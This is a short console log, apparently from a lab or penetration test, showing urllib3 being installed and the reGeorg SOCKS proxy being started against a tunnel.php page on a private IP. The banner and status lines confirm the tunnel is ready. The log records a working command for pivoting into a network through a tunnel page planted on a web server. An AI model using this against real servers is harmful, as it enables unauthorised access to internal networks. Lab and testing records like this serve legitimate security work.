 C:\Users\Administrator\Desktop\reGeorg-master>python2 -m pip install urllib3
Downloading/unpacking urllib3
Installing collected packages: urllib3
Successfully installed urllib3
Cleaning up...
C:\Users\Administrator\Desktop\reGeorg-master>python2 reGeorgSocksProxy.py -u ht
tp://192.168.32.130/tunnel.php -p 8888
←[1m
←[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:8888], tunnel at
[http://192.168.32.130/tunnel.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'